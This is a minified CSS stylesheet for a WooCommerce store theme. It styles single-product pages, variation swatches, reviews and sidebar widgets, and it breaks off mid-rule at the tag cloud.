.single-product-image-wrap #product-images1 .woocommerce-main-image{width:36px;height:36px;font-size:16px;line-height:36px;text-align:center;background-color:#fff;position:absolute;right:20px;top:20px;z-index:9;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);-moz-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);}.single-product-top .single-product-image-wrap #product-thumbnails1{margin-top:20px;margin-left:-5px;margin-right:-5px;}.single-product-top .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-prev,.single-product-top .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-next{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-prev{left:25px;}.single-product-top .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-next{right:25px;}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev,.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:999;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev:before,.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next:before{color:#000;font-family:'slick';font-size:28px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev:hover:before,.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev{left:10px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev:before{content:"\f27d";font-family:Ionicons;}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next{right:10px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);-o-transform:translate(50%, -50%);transform:translate(50%, -50%);}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}.single-product-top .single-product-image-wrap #product-thumbnails1 .thumbnail-image{padding:0 5px;}.single-product-top .single-product-image-wrap #product-thumbnails1 .thumbnail-image.slick-current img{border:1px solid #90c;}.single-product-top .single-product-image-wrap .product-label{position:absolute;left:0;top:20px;}.single-product-top .single-product-image-wrap .product-flash,.single-product-top .single-product-image-wrap .onsale{min-width:50px;background-color:#90c !important;color:#fff;display:block;top:auto;left:auto;position:relative;z-index:99;font-size:15px !important;font-weight:600 !important;text-align:center;min-height:auto;padding:5px 0;line-height:14px;font-weight:400;margin-bottom:5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.single-product-top .single-product-image-wrap .product-flash.on-hot{background-color:#fff !important;color:#da0e2b;}.single-product-top .entry-summary{margin-bottom:0 !important;}.single-product-top .entry-summary.is_stuck{padding-top:55px;}.single-product-top .entry-summary .product_title{font-size:24px;font-weight:500;letter-spacing:1px;text-transform:uppercase;}@media screen and (max-width:991px){.single-product-top .entry-summary .product_title{font-size:20px;}}@media screen and (max-width:767px){.single-product-top .entry-summary .product_title{font-size:18px;}}.single-product-top .entry-summary .woocommerce-product-details__short-description{padding-bottom:10px;}.single-product-top .entry-summary .woocommerce-product-rating{padding-top:5px;margin-bottom:10px !important;}.single-product-top .entry-summary .woocommerce-product-rating .star-rating{color:#f7bb2a;font-size:14px !important;width:65px;height:1em;margin-top:10px;}.single-product-top .entry-summary .woocommerce-product-rating .star-rating:before{position:absolute;top:0;left:0;content:"\f383 \f383 \f383 \f383 \f383";color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}.single-product-top .entry-summary .woocommerce-product-rating .star-rating span{position:relative;overflow:hidden;float:left;top:0;left:0;padding-top:1.5em;}.single-product-top .entry-summary .woocommerce-product-rating .star-rating span:before{position:absolute;content:"\f384 \f384 \f384 \f384 \f384";top:0;left:0;color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}.single-product-top .entry-summary .woocommerce-review-link{font-style:italic;font-family:Nunito Sans;color:#ababab;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary .woocommerce-review-link:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary p.price{color:#ababab !important;border-bottom:1px solid #e0e0e0;padding-bottom:30px;margin-bottom:25px;font-family:Nunito Sans;font-style:italic;}.single-product-top .entry-summary p.price .woocommerce-Price-amount{margin-right:5px;color:#90c;font-size:18px;font-weight:600;}.single-product-top .entry-summary p.price .woocommerce-Price-amount:nth-child(2){margin-left:5px;}.single-product-top .entry-summary p.price del{opacity:1 !important;}.single-product-top .entry-summary p.price del .woocommerce-Price-amount{color:#ababab;font-weight:600;font-size:16px;}.single-product-top .entry-summary p.price ins{text-decoration:none;}.single-product-top .entry-summary .product-size-guide{font-weight:600;font-style:italic;padding:5px 0;}.single-product-top .entry-summary form.cart{margin-top:15px;margin-bottom:10px !important;}.single-product-top .entry-summary form.cart table.variations{margin-bottom:0px !important;}.single-product-top .entry-summary form.cart table.variations tr{margin-bottom:15px;}.single-product-top .entry-summary form.cart table.variations tr:last-child td.value{line-height:1;padding-bottom:15px;}.single-product-top .entry-summary form.cart table.variations tr td label{color:#ababab;font-size:15px;margin-bottom:25px;margin-top:6px;font-weight:600;}.single-product-top .entry-summary form.cart table.variations tr td select{height:35px;border-radius:0;padding-left:10px;outline:none;width:100%;border:1px solid #e0e0e0;font-style:italic;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li:hover .button-tooltip,.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li:hover .button-tooltip,.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.image-variable-wrapper > li:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -5px);-ms-transform:translate(-50%, -5px);-o-transform:translate(-50%, -5px);transform:translate(-50%, -5px);-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li .button-tooltip,.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li .button-tooltip,.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.image-variable-wrapper > li .button-tooltip{padding:3px 5px;position:absolute;text-transform:none;display:inline-block;min-width:60px;opacity:0;text-align:center;visibility:hidden;bottom:calc(100% + 2px);left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li .button-tooltip:after,.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li .button-tooltip:after,.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.image-variable-wrapper > li .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper{display:flex;margin-left:3px;list-style:none;margin-bottom:0 !important;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li{cursor:pointer;position:relative;width:24px !important;height:24px !important;display:inline-flex;padding:0;margin-right:10px;cursor:pointer;position:relative;vertical-align:middle;-ms-box-sizing:'content-box';-moz-box-sizing:'content-box';-webkit-box-sizing:'content-box';box-sizing:'content-box';-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li.selected{cursor:pointer;border-color:#90c;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li.selected:before{border:2px solid #444;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li:before{content:'';position:absolute;width:30px;height:30px;border:1px solid #cdcdcd;top:-3px;left:-3px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper{padding:0;margin:0;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li{cursor:pointer;position:relative;width:30px;height:30px;line-height:28px;font-size:600;margin-right:5px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li.selected{cursor:pointer;border:1px solid #ccc;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.image-variable-wrapper{padding:0;margin:0;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.image-variable-wrapper > li{padding:0;margin:0 5px;cursor:pointer;position:relative;width:50px;height:50px;text-align:center;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.image-variable-wrapper > li.selected{cursor:pointer;border:1px solid #90c;}.single-product-top .entry-summary form.cart .woocommerce-variation.single_variation{height:45px !important;}.single-product-top .entry-summary form.cart .quantity input[type="number"]{height:40px;border:1px solid #e0e0e0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.single-product-top .entry-summary form.cart .quantity input[type="number"]:focus{outline:none;}.single-product-top .entry-summary form.cart .single_add_to_cart_button{height:40px;background:#90c;text-transform:uppercase;color:#fff;outline:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary form.cart .single_add_to_cart_button:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary form.cart .woocommerce-variation-price{margin-bottom:20px;}.single-product-top .entry-summary form.cart .woocommerce-variation-price span.price{color:#90c;font-family:Nunito Sans;font-style:italic;}.single-product-top .entry-summary form.cart .woocommerce-variation-price span.price del{margin-right:20px;opacity:1;color:#ababab;}.single-product-top .entry-summary form.cart .woocommerce-variation-price span.price ins{font-weight:600;margin-right:10px;text-decoration:none;}.single-product-top .entry-summary .add_to_compare,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist{position:relative;float:left;margin-left:10px;}.single-product-top .entry-summary .add_to_compare a:hover,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a:hover{background-color:transparent !important;}.single-product-top .entry-summary .add_to_compare a:hover .button-tooltip,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -6px);-ms-transform:translate(-50%, -6px);-o-transform:translate(-50%, -6px);transform:translate(-50%, -6px);-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;}.single-product-top .entry-summary .add_to_compare a i,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a i{margin-right:0;}.single-product-top .entry-summary .add_to_compare a .button-tooltip,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a .button-tooltip{padding:2px 5px;position:absolute;text-transform:none;display:inline-block;min-width:80px;opacity:0;text-align:center;visibility:hidden;bottom:100%;left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.single-product-top .entry-summary .add_to_compare a .button-tooltip:after,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.single-product-top .entry-summary .yith-wcwl-add-to-wishlist{width:auto;float:left;text-transform:uppercase;margin-top:0;}.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a{border:1px solid #ccc;height:40px;line-height:40px;padding:0 15px;display:block;background:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a:hover{border:1px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary .yith-wcwl-add-to-wishlist img{display:none !important;}.single-product-top .entry-summary .yith-wcwl-add-to-wishlist .feedback{display:none;}.single-product-top .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a i,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a i{color:#90c;}.single-product-top .entry-summary .add_to_compare{height:40px;line-height:40px;border:1px solid #ccc;background:transparent;text-align:center;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary .add_to_compare i{margin-left:0;font-size:14px;}.single-product-top .entry-summary .add_to_compare a{display:block;padding:0 15px;}.single-product-top .entry-summary .add_to_compare:hover{border:1px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary .add_to_compare:hover:before{color:#fff;}.single-product-top .entry-summary .product_meta{margin-top:30px;border-top:1px solid #e0e0e0;padding-top:20px;}.single-product-top .entry-summary .product_meta > span{display:block;margin-bottom:15px;}.single-product-top .entry-summary .product_meta > span.devide_sign{font-weight:400;}.single-product-top .entry-summary .product_meta .sku_wrapper .label,.single-product-top .entry-summary .product_meta .posted_in .label,.single-product-top .entry-summary .product_meta .tagged_as .label{color:#ababab;font-size:15px;font-weight:600;padding:0 20px 0 0;text-transform:cap;}.single-product-top .entry-summary .product_meta .sku_wrapper a,.single-product-top .entry-summary .product_meta .posted_in a,.single-product-top .entry-summary .product_meta .tagged_as a{text-transform:none;}.single-product-top .entry-summary .post-social-share .social-share-wrapper .social-share{list-style:none;list-style-type:none;margin:0;padding:0;}.single-product-top .entry-summary .post-social-share .social-share-wrapper .social-share li{display:inline-block;text-align:center;}.single-product-top .entry-summary .post-social-share .social-share-wrapper .social-share li.social-label{color:#ababab;font-size:15px;font-weight:600;margin-right:10px;}.single-product-top .entry-summary .post-social-share .social-share-wrapper .social-share li a{padding:0 10px;}.single-product-top .entry-summary .post-social-share .social-share-wrapper .social-share li:hover a{color:#90c;}.single-product-bottom{margin-top:50px;}.single-product-content .woocommerce-tabs ul.tabs{padding:0 !important;margin-bottom:5% !important;text-align:center;}.single-product-content .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #e0e0e0 !important;}.single-product-content .woocommerce-tabs ul.tabs li{border:none !important;background:none !important;margin:0 !important;}.single-product-content .woocommerce-tabs ul.tabs li:first-child{padding-left:0 !important;}.single-product-content .woocommerce-tabs ul.tabs li:before,.single-product-content .woocommerce-tabs ul.tabs li:after{display:none;}.single-product-content .woocommerce-tabs ul.tabs li.active,.single-product-content .woocommerce-tabs ul.tabs li:hover{border-bottom:1px solid #90c !important;}.single-product-content .woocommerce-tabs ul.tabs li.active a,.single-product-content .woocommerce-tabs ul.tabs li:hover a{color:#212121 !important;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-content .woocommerce-tabs ul.tabs li a{font-size:36px;font-weight:400 !important;font-family:Nunito Sans;color:#ababab !important;padding:0 0 5px !important;text-shadow:none !important;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-product-content .woocommerce-tabs ul.tabs li a{font-size:20px;padding:0;}}@media screen and (max-width:767px){.single-product-content .woocommerce-tabs ul.tabs li a{font-size:20px;padding:0;}}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel{padding:0 16.66667% 25px 16.66667% !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel > h2{display:none;font-size:18px;font-weight:normal !important;color:#90c;padding-bottom:30px;}@media screen and (max-width:767px){.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel > h2{padding-bottom:10px;}}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel p{line-height:1.8;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments{margin-top:0;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments h2{font-size:22px;font-weight:400;padding-bottom:20px;margin-top:0;text-align:center;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist{padding:0;border-bottom:1px solid #e0e0e0;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container img{border:none !important;padding:0 !important;width:70px !important;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text{margin-left:80px !important;border:none !important;padding-top:5px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .star-rating{color:#f7bb2a;font-size:14px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .star-rating:before{position:absolute;top:0;left:0;content:"\f383 \f383 \f383 \f383 \f383";color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .star-rating span{position:relative;overflow:hidden;float:left;top:0;left:0;padding-top:1.5em;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .star-rating span:before{position:absolute;content:"\f384 \f384 \f384 \f384 \f384";top:0;left:0;color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .meta{font-size:14px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .woocommerce-review__author{color:#212121;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .description{font-family:Nunito Sans;font-style:italic;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper{margin-top:30px;text-align:center;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-reply-title{font-size:20px;color:#90c;display:none;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-rating{margin:15px 0 !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-rating label{color:#212121;font-weight:600;text-transform:uppercase;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-rating .stars{display:inline-block;margin:0 0 0 20px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-rating .stars a{color:#f7bb2a;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-rating .stars a:before{top:4px;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-rating .stars.selected a{color:#f4cb3d;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-comment{margin:10px 0 10px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-comment label{color:#212121;margin-bottom:15px;display:none;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-comment textarea{background-color:#f8f8f8;border:1px solid #e0e0e0;padding:8px 15px;min-height:200px;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-comment textarea:focus{border:1px solid #90c;outline:none;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-author,.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-email{width:50%;float:left;margin-bottom:20px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-author label,.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-email label{display:block;text-transform:uppercase;font-weight:400;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-author input,.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-email input{border:1px solid #e0e0e0;width:100%;padding:8px 15px;background-color:#f8f8f8;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-author input:focus,.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-email input:focus{border:1px solid #90c;outline:none;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-author{padding-right:10px;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .comment-form-email{padding-left:10px;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit{clear:both;padding-top:20px !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit .submit{background-color:#90c !important;color:#fff !important;text-transform:uppercase;padding:15px 35px !important;letter-spacing:1px;outline:none;font-weight:600 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;}.single-product-content .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit .submit:hover{background-color:#90c !important;}.woocommerce .star-rating:before{content:"\f383 \f383 \f383 \f383 \f383";color:#90c;font-family:Ionicons;letter-spacing:2px;}.woocommerce .star-rating span:before{content:"\f384 \f384 \f384 \f384 \f384";color:#90c;font-family:Ionicons;letter-spacing:2px;}.page-sidebar aside.widget,.woocommerce-sidebar aside.widget{margin-bottom:25px;padding-bottom:25px;}.page-sidebar .widget-title,.woocommerce-sidebar .widget-title{font-size:20px;line-height:1.4;letter-spacing:2px;margin-top:0px;margin-bottom:15px;font-weight:600;text-transform:uppercase;}@media screen and (max-width:1199px){.page-sidebar .widget-title,.woocommerce-sidebar .widget-title{font-size:18px;}}@media screen and (max-width:767px){.page-sidebar .widget-title,.woocommerce-sidebar .widget-title{font-size:16px;}}.widget_product_categories select{border-radius:0;padding:5px 0;}.widget_product_categories select:focus{outline:none;}.widget_product_categories .product-categories{list-style:none;margin:0;padding:0;}.widget_product_categories .product-categories li{list-style:none;padding:8px 0;}.widget_product_categories .product-categories li:first-child{border-top:none;}.widget_product_categories .product-categories li a{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_product_categories .product-categories li a:hover{color:#90c;padding-left:10px;}.widget_product_categories .product-categories li span{float:right;color:#000;}.widget_product_categories .product-categories li.cat-parent:hover ul li a{padding-left:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_product_categories .product-categories li.cat-parent:hover ul li a:hover{padding-left:10px;}.widget_product_categories .product-categories li .children{padding-top:10px;padding-left:15px;}.widget_product_categories .product-categories li .children a{font-weight:normal;}.widget_price_filter form{margin-top:30px;}.widget_price_filter form .price_slider_wrapper .ui-widget-content{background-color:#ebebeb;height:3px;}.widget_price_filter form .price_slider_wrapper .ui-widget-content .ui-slider-range{background-color:#90c;}.widget_price_filter form .price_slider_wrapper .ui-widget-content .ui-slider-handle{background-color:#90c;width:12px;height:12px;}.widget_price_filter form .price_slider_wrapper .price_slider_amount{padding-top:5px;}.widget_price_filter form .price_slider_wrapper .price_slider_amount button{height:30px;font-size:14px;color:#fff;background:#212121;border:1px solid #212121;border-radius:0;font-weight:400;padding:6px 12px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_price_filter form .price_slider_wrapper .price_slider_amount button:focus{outline:none;}.widget_price_filter form .price_slider_wrapper .price_slider_amount button.button:hover{background-color:#90c;border:1px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_price_filter form .price_slider_wrapper .price_slider_amount .price_label{font-size:14px;}.widget_shopping_cart .widget_shopping_cart_content .widget_shopping_cart_icon{display:inline-block;position:relative;}.widget_shopping_cart .widget_shopping_cart_content .widget_shopping_cart_icon i{font-size:18px;}.widget_shopping_cart .widget_shopping_cart_content .widget_shopping_cart_icon .total{position:absolute;border:none;top:-5px;right:-13px;padding:0;width:18px;height:18px;border-radius:50%;background:#90c;color:#fff;text-align:center;line-height:18px;font-size:12px;}.widget_shopping_cart .widget_shopping_cart_content .sub-total-text{display:inline-block;font-weight:500;margin-left:20px;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap .mini-cart-sidebar-header{display:none;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul{margin-top:10px;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul li{padding-left:0;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul li .cart-left{font-size:0;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul li .cart-right a{color:#212121;font-weight:500;text-transform:capitalize;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul li .cart-right a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul li .cart-right a .quantity{color:#212121;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap ul li.empty h4{font-size:18px;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap .cart-total{margin-top:10px;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap .cart-total .total{border-top:1px solid #e0e0e0;padding:10px 0 0;text-transform:capitalize;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap .cart-total .buttons .button{height:30px;text-transform:capitalize;background:#90c;color:#fff;font-weight:400;font-size:13px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_shopping_cart .widget_shopping_cart_content .cart_list_wrap .cart-total .buttons .button:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.yith-woocompare-widget{display:table;width:100%;}.yith-woocompare-widget ul{margin:0;padding:0;}.yith-woocompare-widget ul li{list-style:none;padding:10px 0;border-bottom:1px solid #e0e0e0;margin-bottom:10px;display:inline-flex;width:100%;}.yith-woocompare-widget ul li:before{content:'\f105';font-family:FontAwesome;margin-right:10px;}.yith-woocompare-widget ul li a.title{color:#212121;text-transform:capitalize;font-size:14px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.yith-woocompare-widget ul li a.title:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.yith-woocompare-widget .compare{font-size:14px;font-weight:500;color:#fff;background:#90c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.yith-woocompare-widget .compare:hover{background-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_product_tag_cloud .tagcloud{color:#ababab;}.widget_product_tag_cloud .tagcloud a{color:#ababab;display:inline-block;font-family:Nunito Sans;font-style:italic;font-weight:normal;margin-left:5px;margin-top:6px;text-transform:capitalize;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_product_tag_cloud .tagcloud 